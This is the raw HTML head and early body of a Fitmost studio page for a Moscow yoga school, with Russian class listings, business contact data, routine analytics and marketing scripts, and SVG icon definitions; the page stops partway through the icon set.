

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fitmost.ru/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=8
body_size: 67831
content:






<!DOCTYPE html>
<html class="msk" lang="ru-RU">
<head>
  <title>Московская школа йоги - Хатха йога, Аштанга йога, Цигун, Тай Цзи Цюань, Функциональные тренировки, Йога Айенгара, Музыкальные занятия , Йога для начинающих, Миофасциальный релиз (МФР), Виньяса йога, Инь йога, Пилатес мат, Йога нидра, Дыхательная практика, Общий массаж тела, Стретчинг, Медитации , Другие виды йоги, Гимнастика  на м. Тургеневская</title>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
  <meta name="referrer" content="origin-when-cross-origin">
  <meta name="google-site-verification" content="SpNIXroJMa56xIX5h0G-x762Ig0BHmSz18OYX6ZwCU8"/>
  <meta name="yandex-verification" content="13a697492476f43b"/>
  <meta property="fb:app_id" content="757027241108052"/>
  <meta name="apple-itunes-app" content="app-id=1282198170">
  <meta name="format-detection" content="telephone=no">
  <link rel="image_src" href="https://static.fitmost.ru/studio-description/gallery/835/b32cc4c246.webp"/>
  <link rel="shortcut icon" href="/favicon/favicon.png"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-76x76.png" sizes="76x76"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-120x120.png" sizes="120x120"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-152x152.png" sizes="152x152"/>
  <link rel="apple-touch-icon" href="/favicon/apple-favicon-180x180.png" sizes="180x180"/>

      <!-- meta tags for fb moderation -->
<meta property="al:ios:url" content="fitmost://applinks" />
<meta property="al:ios:app_store_id" content="1282198170" />
<meta property="al:ios:app_name" content="FITMOST" />
<meta property="al:android:url" content="fitmost://applinks" />
<meta property="al:android:package" content="ru.binaryblitz.fitmost" />
<meta property="al:android:app_name" content="FITMOST" />

<meta name="facebook-domain-verification" content="oe1j7bxekt638bbipc8p641tmxxduv" />

<script type="text/javascript">
  (function(e,t){var n=e.amplitude||{_q:[],_iq:{}};var r=t.createElement("script")
  ;r.type="text/javascript"
  ;r.integrity="sha384-girahbTbYZ9tT03PWWj0mEVgyxtZoyDF9KVZdL+R53PP5wCY0PiVUKq0jeRlMx9M"
  ;r.crossOrigin="anonymous";r.async=true
  ;r.src="https://cdn.amplitude.com/libs/amplitude-7.2.1-min.gz.js"
  ;r.onload=function(){if(!e.amplitude.runQueuedFunctions){
  console.log("[Amplitude] Error: could not load SDK")}}
  ;var i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)
  ;function s(e,t){e.prototype[t]=function(){
  this._q.push([t].concat(Array.prototype.slice.call(arguments,0)));return this}}
  var o=function(){this._q=[];return this}
  ;var a=["add","append","clearAll","prepend","set","setOnce","unset"]
  ;for(var u=0;u<a.length;u++){s(o,a[u])}n.Identify=o;var c=function(){this._q=[]
  ;return this}
  ;var l=["setProductId","setQuantity","setPrice","setRevenueType","setEventProperties"]
  ;for(var p=0;p<l.length;p++){s(c,l[p])}n.Revenue=c
  ;var d=["init","logEvent","logRevenue","setUserId","setUserProperties","setOptOut","setVersionName","setDomain","setDeviceId", "enableTracking", "setGlobalUserProperties","identify","clearUserProperties","setGroup","logRevenueV2","regenerateDeviceId","groupIdentify","onInit","logEventWithTimestamp","logEventWithGroups","setSessionId","resetSessionId"]
  ;function v(e){function t(t){e[t]=function(){
  e._q.push([t].concat(Array.prototype.slice.call(arguments,0)))}}
  for(var n=0;n<d.length;n++){t(d[n])}}v(n);n.getInstance=function(e){
  e=(!e||e.length===0?"$default_instance":e).toLowerCase()
  ;if(!n._iq.hasOwnProperty(e)){n._iq[e]={_q:[]};v(n._iq[e])}return n._iq[e]}
  ;e.amplitude=n})(window,document);

  amplitude.getInstance().init("b414bff386e937b59a1093afab2d38d5");
</script>

<!-- Appsflyer SDK (for PBA) init code-->
<script>
!function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){
(t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},
t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,
o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),
p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF", "pba,banners",{pba: {webAppId: "c7fe1768-769b-4b85-97ff-3266bf550b9e"}, banners: {key: "84000304-5ee1-4b15-82c6-387f4c3eacc6"}});
AF('banners', 'showBanner');
</script>
<!-- /Appsflyer SDK (for PBA) init code-->

<script src="https://id.sber.ru/sdk/web/sberid-sdk.production.js"></script>
        <meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="8LrCM1W2vRRGHq3zklegpsvybDTyXQayyUXiGQCBte-l75BlYv_4dyJtgMDNH8LOh58KBrcfStzwK6UhStvRiQ==">

  <meta name="description" content="Московская школа йоги на ул. Мясницкая, 24/7с2 у м. Тургеневская. Хатха йога, Аштанга йога, Цигун, Тай Цзи Цюань, Функциональные тренировки, Йога Айенгара, Музыкальные занятия , Йога для начинающих, Миофасциальный релиз (МФР), Виньяса йога, Инь йога, Пилатес мат, Йога нидра, Дыхательная практика, Общий массаж тела, Стретчинг, Медитации , Другие виды йоги, Гимнастика">
<meta name="keywords" content="Московская школа йоги, Хатха йога, Аштанга йога, Цигун, Тай Цзи Цюань, Функциональные тренировки, Йога Айенгара, Музыкальные занятия , Йога для начинающих, Миофасциальный релиз (МФР), Виньяса йога, Инь йога, Пилатес мат, Йога нидра, Дыхательная практика, Общий массаж тела, Стретчинг, Медитации , Другие виды йоги, Гимнастика">
<meta property="og:url" content="https://www.fitmost.ru/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=8">
<meta property="og:type" content="website">
<meta property="og:title" content="Московская школа йоги - Хатха йога, Аштанга йога, Цигун, Тай Цзи Цюань, Функциональные тренировки, Йога Айенгара, Музыкальные занятия , Йога для начинающих, Миофасциальный релиз (МФР), Виньяса йога, Инь йога, Пилатес мат, Йога нидра, Дыхательная практика, Общий массаж тела, Стретчинг, Медитации , Другие виды йоги, Гимнастика  на м. Тургеневская">
<meta property="og:site_name" content="FITMOST">
<meta property="og:description" content="Московская школа йоги на ул. Мясницкая, 24/7с2 у м. Тургеневская. Хатха йога, Аштанга йога, Цигун, Тай Цзи Цюань, Функциональные тренировки, Йога Айенгара, Музыкальные занятия , Йога для начинающих, Миофасциальный релиз (МФР), Виньяса йога, Инь йога, Пилатес мат, Йога нидра, Дыхательная практика, Общий массаж тела, Стретчинг, Медитации , Другие виды йоги, Гимнастика">
<meta property="og:image" content="https://static.fitmost.ru/studio-description/gallery/835/b32cc4c246.webp">
<meta name="twitter:image" content="https://static.fitmost.ru/studio-description/gallery/835/b32cc4c246.webp">
<link href="https://www.fitmost.ru/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya" rel="canonical">
<link href="/css/authStyles.css?v=1766581204" rel="stylesheet">
<link href="/css/promocodeComponent.css?v=1766581204" rel="stylesheet">
<link href="/combine/css/base-31aa968062ea366986fb41277f08a0c1.css?v=1736405777" rel="stylesheet">
<link href="/css/studioCardPage.css?v=1766581204" rel="stylesheet">
<link href="/css/authStyles.css?v=1766581204" rel="stylesheet">
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async="async"></script>
<script>var cityConfirmed = false;
var trialSubscription = {"available":false,"enabled":false,"trial_cost":null,"trial_service_id":2377,"first_payment_date":"2026-02-02","credits_left":15,"auto_payment_enabled":false,"auto_payment_credits":60,"auto_payment_cost":4990,"auto_payment_cost_with_discount":null,"available_until":"2025-03-31","available_from":"2025-03-12","discount_info":null,"attach_card_required":true,"screen_variant":"default","remaining_days":14};
var nearestGeoPointTitle = "Метро Тургеневская";
var studioTitle = "Московская школа йоги";
var studioCoordinates = [55.763462,37.636033];
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];    mindbox('create', {
      // ... прочие настройки, если есть
      firebaseMessagingSenderId: "899836295463"
    });
    
    mindbox("webpush.create");
    
    setTimeout(
      function() {
        mindbox(
          "webpush.subscribe", {
            getSubscriptionOperation: "GetWebPushSubscription",
            subscribeOperation: "SubscribeToWebpush",
            onGranted: function() {},
            onDenied: function() {}
          }
        );
      },
      5000
    );</script>

    
  <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
      "@type" : "LocalBusiness",
      "url" : "/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=8",
      "logo": "https://static.fitmost.ru/studios/logo/60ed9c5808954.jpg",
      "name" : "Московская школа йоги",
      "image" : "https://static.fitmost.ru/studio-description/gallery/835/b32cc4c246.webp",
      "telephone" : "+7(926)158-8777",
      "address" : {
        "@type" : "PostalAddress",
        "streetAddress" : "ул. Мясницкая, 24/7с2",
        "addressLocality" : "Москва и Московская обл.",
        "addressCountry" : "Россия"
      },
      "geo" : [
        { "@type": "GeoCoordinates",
          "latitude" : "55.763462",
          "longitude" : "37.636033"
        }
      ],
      "sameAs": [
        "http://www.mos-yoga.ru/",
        "https://vk.com/club9717048"
      ]
    }
  </script>
  <script>
      window.userId = "";
      window.userName = "";
      window.userEmail = "";
      window.userPhone = "";
      window.cityId = "1";
      window.cityCode = 'msk';
      window.cloudPaymentsPublicId = 'pk_43f3ae02f7706af54c59a56d58343';
      window.currentMode = 'rubles';
      window.isUseRubles = '1';
			window.blockCredits = '1';
      window.isGuest = '1';
  </script>
  </head>
<body class="">
  <script async src="https://lib.usedesk.ru/secure.usedesk.ru/widget_165215_61257.js"></script>

<script async src="https://differture.com/app/_api/collect/plugin.js"></script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript" async>
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3080845", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3080845;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3345649", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3345649;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

   <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50250756, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50250756" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function() {-->
<!--        var queryString = window.location.search;-->
<!--        var urlParams = new URLSearchParams(queryString);-->
<!--        var buttons = document.querySelectorAll('.js-replace-mobile-link');-->
<!--        var storedUTM = sessionStorage.getItem("utm");-->

<!--        if (storedUTM) {-->
<!--            buttons.forEach(function(button) {-->
<!--                button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + storedUTM;-->
<!--            });-->
<!--        } else {-->
<!--            var utmParams = "";-->
<!--            var utmParamsArray = ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"];-->
<!--            for (const [key, value] of urlParams.entries()) {-->
<!--                if (utmParamsArray.includes(key) && value) {-->
<!--                    utmParams += (utmParams ? "&" : "") + key + "=" + value;-->
<!--                }-->
<!--            }-->

<!--            if (utmParams) {-->
<!--                sessionStorage.setItem("utm", utmParams);-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=buttons&" + utmParams;-->
<!--                });-->
<!--            } else {-->
<!--                buttons.forEach(function(button) {-->
<!--                    button.href = "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=buttons";-->
<!--                });-->
<!--            }-->
<!--        }-->
<!--    });-->
<!--</script>-->

<!--<script src="https://cdn.jsdelivr.net/npm/qrcode-generator@1.4.4/qrcode.js"></script>-->
<!--<script>-->
<!--    document.addEventListener("DOMContentLoaded", function(event) {-->
<!--        let currentUrl = new URL(window.location.href);-->
<!--        let params = new URLSearchParams(currentUrl.search);-->
<!--        let storedParams = sessionStorage.getItem("utmParams") || new URLSearchParams();-->
<!--        let utmParams = new URLSearchParams(storedParams);-->

<!--        for (const param of ["utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content"]) {-->
<!--            if (params.get(param)) {-->
<!--                utmParams.set(param, params.get(param));-->
<!--            }-->
<!--        }-->

<!--        sessionStorage.setItem("utmParams", utmParams.toString());-->

<!--        let url = utmParams.toString().length > 0-->
<!--            ? "https://redirect.appmetrica.yandex.com/serve/388860814511131144/?type=qr&" + utmParams.toString()-->
<!--            : "https://redirect.appmetrica.yandex.com/serve/1037379059048314552/?utm_source=qr";-->

<!--        let qr = qrcode(0, 'L');-->
<!--        qr.addData(url);-->
<!--        qr.make();-->
<!--        let imgTag = qr.createSvgTag(6, 9);-->
<!--        if (document.getElementById("js-qr-code-promo") !== null) document.getElementById("js-qr-code-promo").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code") !== null) document.getElementById("js-qr-code").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-1") !== null) document.getElementById("js-qr-code-1").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-2") !== null) document.getElementById("js-qr-code-2").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-modal") !== null) document.getElementById("js-qr-code-modal").innerHTML = imgTag;-->
<!--        if (document.getElementById("js-qr-code-subscription") !== null) document.getElementById("js-qr-code-subscription").innerHTML = imgTag;-->
<!--    });-->
<!--</script>-->
  <svg aria-hidden="true" width="0" height="0" style="position:absolute" xmlns="http://www.w3.org/2000/svg" version="1.1"
     xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="account_user" viewBox="0 0 28 28" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.aast0 {
              fill: #191a1a
          }

          .aast1 {
              fill: #fb2559
          }</style>
    <circle class="aast0" cx="14" cy="14" r="13.5"/>
    <path class="aast1"
          d="M14 28C6.28 28 0 21.72 0 14S6.28 0 14 0s14 6.28 14 14-6.28 14-14 14zm0-27C6.83 1 1 6.83 1 14s5.83 13 13 13 13-5.83 13-13S21.17 1 14 1z"/>
    <g>
      <path class="aast1"
            d="M14 14.39c1.61 0 2.91-1.54 2.91-3.44 0-2.64-1.31-3.44-2.91-3.44-1.61 0-2.91.81-2.91 3.44 0 1.9 1.3 3.44 2.91 3.44zM20.44 19.46l-1.47-3.34a.822.822 0 00-.33-.36l-2.28-1.2c-.05-.03-.11-.02-.16.01-.65.49-1.4.75-2.19.75s-1.55-.26-2.19-.75c-.05-.03-.11-.04-.16-.01l-2.28 1.2c-.15.08-.27.2-.33.36l-1.47 3.34a.75.75 0 00.68 1.05h11.53c.25 0 .48-.13.62-.34a.84.84 0 00.03-.71z"/>
    </g></symbol>
  <symbol id="account_user_stroke" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M13.5 0.49995C20.6796 0.49995 26.5 6.32028 26.5 13.4999C26.5 20.6796 20.6796 26.4999 13.5 26.4999C6.32028 26.4999 0.49995 20.6796 0.49995 13.4999C0.49995 6.32028 6.32028 0.49995 13.5 0.49995Z"
      stroke="#fb2559"/>
    <path
      d="M13.5641 13.8C15.1641 13.8 16.4641 12.3 16.4641 10.4C16.4641 7.8 15.1641 7 13.5641 7C11.9641 7 10.6641 7.8 10.6641 10.4C10.6641 12.3 11.9641 13.8 13.5641 13.8Z"
      fill="#fb2559"/>
    <path
      d="M19.9657 18.9L18.5657 15.5C18.4657 15.4 18.3657 15.2 18.2657 15.1L15.9657 13.9C15.9657 13.9 15.8657 13.9 15.7657 13.9C15.1657 14.4 14.3657 14.7 13.5657 14.7C12.7657 14.7 11.9657 14.4 11.3657 13.9C11.2657 13.9 11.2657 13.9 11.1657 13.9L8.86569 15.1C8.76569 15.2 8.56569 15.3 8.56569 15.5L7.06569 18.8C6.96569 19 6.96569 19.3 7.16569 19.5C7.26569 19.7 7.56569 19.8 7.76569 19.8H19.2657C19.5657 19.8 19.7657 19.7 19.8657 19.5C20.0657 19.4 20.0657 19.1 19.9657 18.9Z"
      fill="#fb2559"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 20 28" id="achieve-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M18.182 2.456H16.97A1.827 1.827 0 0015.152.632H4.848c-1 0-1.818.82-1.818 1.824H1.818c-1 0-1.818.821-1.818 1.825v3.04a3.67 3.67 0 003.364 3.65 6.985 6.985 0 004.515 4.561v5.17h-2.03a1.82 1.82 0 00-1.788 1.46l-.425 2.067-.303 1.582a1.82 1.82 0 00.364 1.52c.333.426.848.669 1.394.669h9.758c.545 0 1.06-.243 1.393-.669a1.82 1.82 0 00.364-1.52l-.303-1.582-.424-2.068c-.121-.851-.849-1.46-1.727-1.46h-2.03v-5.2a6.985 6.985 0 004.514-4.56C18.516 10.818 20 9.236 20 7.32v-3.04a1.827 1.827 0 00-1.818-1.825zM1.212 7.322V4.28c0-.335.273-.608.606-.608H3.03v5.17c0 .273.03.577.06.85a2.413 2.413 0 01-1.878-2.371zm14.273 18.732c.03.182 0 .365-.121.517a.584.584 0 01-.455.213H5.121a.592.592 0 01-.454-.213c-.122-.152-.152-.335-.122-.517l.213-1.095h10.515l.212 1.095zm-1.333-4.136a.62.62 0 01.606.487l.272 1.338H4.97l.272-1.338a.62.62 0 01.606-.487h8.303zM9.09 20.702v-4.927c.303.03.606.061.909.061.303 0 .606-.03.91-.06v4.926H9.09zm6.667-11.86c0 3.193-2.576 5.778-5.758 5.778s-5.758-2.585-5.758-5.778V2.456c0-.334.273-.608.606-.608h10.303c.334 0 .607.274.607.608v6.386zm3.03-1.52a2.413 2.413 0 01-1.879 2.372c.03-.274.06-.548.06-.852v-5.17h1.213c.333 0 .606.274.606.609v3.04zm-5.515-1.308l-1.88-.274-.848-1.733c-.09-.213-.303-.334-.545-.334-.242 0-.455.121-.545.334L8.606 5.74l-1.879.274a.548.548 0 00-.485.426c-.06.213 0 .456.152.638l1.364 1.338-.334 1.886c-.03.243.06.456.243.608a.74.74 0 00.363.122c.091 0 .182-.03.273-.061L10 10.089l1.697.882a.6.6 0 00.636-.03.662.662 0 00.243-.609l-.334-1.885 1.364-1.338c.182-.152.212-.396.152-.639-.061-.273-.243-.426-.485-.456zm-2.091 1.703a.614.614 0 00-.182.547l.182.973-.879-.456a.64.64 0 00-.576 0l-.879.456.182-.973a.642.642 0 00-.182-.547l-.727-.7 1-.151a.583.583 0 00.455-.335l.454-.912.455.912a.583.583 0 00.454.335l1 .152-.757.699z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 24 24" id="action-alert" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.893 3.6A2.293 2.293 0 003.6 5.893a2.31 2.31 0 002.293 2.294 2.31 2.31 0 002.293-2.294A2.293 2.293 0 005.893 3.6zm0 3.547c-.693 0-1.227-.56-1.227-1.227s.56-1.227 1.227-1.227 1.227.56 1.227 1.227-.534 1.227-1.227 1.227z"
      fill="#FE255A"/>
    <path
      d="M22.72 11.36L12.16.8a2.54 2.54 0 00-1.813-.747L1.387 0C1.013 0 .667.133.4.4a1.37 1.37 0 00-.4.987l.053 8.96c0 .693.267 1.333.747 1.813l10.56 10.56A4.346 4.346 0 0014.427 24a4.3 4.3 0 003.066-1.28l5.227-5.227c1.707-1.68 1.707-4.426 0-6.133zm-1.12 5.013L16.373 21.6c-1.066 1.067-2.8 1.067-3.893 0L1.92 11.04a.968.968 0 01-.293-.693L1.6 1.6l8.747.053c.266 0 .506.107.693.294L21.6 12.48c1.067 1.093 1.067 2.827 0 3.893z"
      fill="#FE255A"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 11 14" id="address" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M5.55 0c-2.766 0-5 2.234-5 5 0 .965.308 1.885.737 2.642l3.258 5.64c.205.368.617.553 1.005.553.389 0 .78-.185 1.005-.553l3.258-5.636c.432-.757.737-1.661.737-2.643A4.997 4.997 0 005.55 0zm0 6.477a1.83 1.83 0 01-1.825-1.825A1.83 1.83 0 015.55 2.827a1.83 1.83 0 011.825 1.825c0 1.008-.82 1.825-1.825 1.825z"
      fill="#fff"/>
  </symbol>
  <symbol id="age14" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM12.0282 11.358V12.096H11.2362V13.5H10.4442V12.096H7.60021V11.529L10.5072 7.2H11.2362V11.358H12.0282ZM8.55421 11.358H10.4442V8.523L8.55421 11.358ZM16.418 10.179V10.899H15.05V12.276H14.312V10.899H12.944V10.179H14.312V8.802H15.05V10.179H16.418Z" fill="#D65800"/>
  </symbol>
  <symbol id="age16" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM10.3452 9.324C10.8732 9.324 11.3202 9.516 11.6862 9.9C12.0522 10.284 12.2352 10.806 12.2352 11.466C12.2352 12.12 12.0492 12.645 11.6772 13.041C11.3112 13.431 10.8282 13.626 10.2282 13.626C9.56821 13.626 9.02221 13.377 8.59021 12.879C8.15821 12.375 7.94221 11.628 7.94221 10.638C7.94221 9.474 8.16721 8.589 8.61721 7.983C9.07321 7.377 9.67621 7.074 10.4262 7.074C10.8942 7.074 11.3322 7.197 11.7402 7.443V8.307H11.6142C11.3082 8.001 10.9272 7.848 10.4712 7.848C9.42721 7.848 8.85421 8.619 8.75221 10.161C8.93221 9.897 9.16321 9.693 9.44521 9.549C9.72721 9.399 10.0272 9.324 10.3452 9.324ZM9.27421 12.492C9.50821 12.732 9.80521 12.852 10.1652 12.852C10.5252 12.852 10.8222 12.732 11.0562 12.492C11.2902 12.246 11.4072 11.901 11.4072 11.457C11.4072 11.013 11.2872 10.671 11.0472 10.431C10.8132 10.185 10.5162 10.062 10.1562 10.062C9.79621 10.062 9.49921 10.185 9.26521 10.431C9.03721 10.671 8.92321 11.013 8.92321 11.457C8.92321 11.901 9.04021 12.246 9.27421 12.492ZM16.8223 10.179V10.899H15.4543V12.276H14.7163V10.899H13.3483V10.179H14.7163V8.802H15.4543V10.179H16.8223Z" fill="#D65800"/>
  </symbol>
  <symbol id="age18" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.6" stroke="#D65800" stroke-width="0.8"/>
    <path d="M5.773 7.2H6.43V13.5H5.638V8.55C5.344 8.808 4.942 8.937 4.432 8.937V8.181C4.798 8.181 5.104 8.094 5.35 7.92C5.602 7.74 5.743 7.5 5.773 7.2ZM11.0652 10.134C11.4252 10.278 11.6982 10.494 11.8842 10.782C12.0762 11.07 12.1722 11.403 12.1722 11.781C12.1722 12.321 11.9802 12.765 11.5962 13.113C11.2122 13.455 10.6722 13.626 9.97621 13.626C9.28021 13.626 8.74021 13.455 8.35621 13.113C7.97221 12.765 7.78021 12.321 7.78021 11.781C7.78021 11.403 7.87321 11.07 8.05921 10.782C8.25121 10.494 8.52721 10.278 8.88721 10.134C8.35321 9.858 8.08621 9.399 8.08621 8.757C8.08621 8.277 8.25421 7.878 8.59021 7.56C8.93221 7.236 9.39421 7.074 9.97621 7.074C10.5582 7.074 11.0172 7.236 11.3532 7.56C11.6952 7.878 11.8662 8.277 11.8662 8.757C11.8662 9.399 11.5992 9.858 11.0652 10.134ZM10.7412 8.127C10.5432 7.941 10.2882 7.848 9.97621 7.848C9.66421 7.848 9.40921 7.941 9.21121 8.127C9.01321 8.307 8.91421 8.544 8.91421 8.838C8.91421 9.132 9.01321 9.372 9.21121 9.558C9.40921 9.738 9.66421 9.828 9.97621 9.828C10.2882 9.828 10.5432 9.738 10.7412 9.558C10.9392 9.372 11.0382 9.132 11.0382 8.838C11.0382 8.544 10.9392 8.307 10.7412 8.127ZM8.99521 12.537C9.25321 12.747 9.58021 12.852 9.97621 12.852C10.3722 12.852 10.6992 12.747 10.9572 12.537C11.2152 12.321 11.3442 12.045 11.3442 11.709C11.3442 11.373 11.2152 11.1 10.9572 10.89C10.6992 10.674 10.3722 10.566 9.97621 10.566C9.58021 10.566 9.25321 10.674 8.99521 10.89C8.73721 11.1 8.60821 11.373 8.60821 11.709C8.60821 12.045 8.73721 12.321 8.99521 12.537ZM16.6729 10.179V10.899H15.3049V12.276H14.5669V10.899H13.1989V10.179H14.5669V8.802H15.3049V10.179H16.6729Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_left" xmlns="http://www.w3.org/2000/svg">
    <path class="ahst0"
          d="M1.8 13L13.5 1.3c.3-.3.3-.8 0-1-.3-.3-.8-.3-1 0L.2 12.5c-.3.3-.3.8 0 1l12.3 12.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1L1.8 13z"/>
  </symbol>
  <symbol viewBox="0 0 13.7 26" id="arrow_right" xmlns="http://www.w3.org/2000/svg">
    <path class="aist0"
          d="M.2 24.7c-.3.3-.3.8 0 1 .2.2.4.3.5.3s.4-.1.5-.2l12.3-12.3c.3-.3.3-.8 0-1L1.3.2C1-.1.5-.1.3.2s-.3.8 0 1L12 13 .2 24.7z"/>
  </symbol>
  <symbol viewBox="0 0 29 26" id="basket" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M10.076 17.248h14.82a.822.822 0 00.789-.616l3.281-11.895a.873.873 0 00-.133-.745.813.813 0 00-.655-.338H8.182L7.596.921a.827.827 0 00-.801-.665H1.818c-.453 0-.82.38-.82.85s.367.849.82.849h4.318L9.1 15.761a2.554 2.554 0 00-1.484 2.337c0 1.405 1.104 2.549 2.461 2.549h14.82c.454 0 .82-.38.82-.85s-.366-.85-.82-.85h-14.82c-.452 0-.82-.38-.82-.85 0-.468.368-.849.82-.849zM9.256 23.195c0 1.406 1.104 2.55 2.46 2.55 1.358 0 2.462-1.144 2.462-2.55 0-1.405-1.104-2.548-2.461-2.548-1.357 0-2.461 1.143-2.461 2.548zM20.795 23.195c0 1.406 1.104 2.55 2.461 2.55 1.357 0 2.46-1.144 2.46-2.55 0-1.405-1.103-2.548-2.46-2.548s-2.461 1.143-2.461 2.548z"/>
  </symbol>
  <symbol viewBox="0 0 24 24" fill="none" id="big-bell" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd"
          d="M19 10c0-4.06-2.238-6.877-5.135-7.722a2 2 0 00-3.73-.002C7.235 3.118 5 5.929 5 10c0 2.634-.531 4.11-1.514 5.18-.164.178-.61.588-.911.865-.143.132-.254.233-.287.267L2 16.604v3.41h6.088c.206 1.062.782 1.773 1.824 2.409a4.008 4.008 0 004.176 0 3.941 3.941 0 001.786-2.409H22v-3.41l-.288-.292c-.03-.03-.136-.129-.275-.257-.3-.277-.755-.696-.922-.878C19.532 14.102 19 12.625 19 10zm-5.263 10.014h-3.558c.14.263.382.461.775.701.642.392 1.45.392 2.092 0 .297-.181.53-.421.69-.7zm5.303-3.487c.21.23.662.65.96.925v.562H4v-.562c.296-.27.748-.69.958-.92C6.294 15.08 7 13.119 7 10c0-3.78 2.333-5.988 5-5.988 2.66 0 5 2.22 5 5.988 0 3.108.706 5.07 2.04 6.527z"
          fill="#9c9c9c"/>
  </symbol>
  <symbol id="bill" viewBox="0 0 21.7 23.3" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.alst0 {
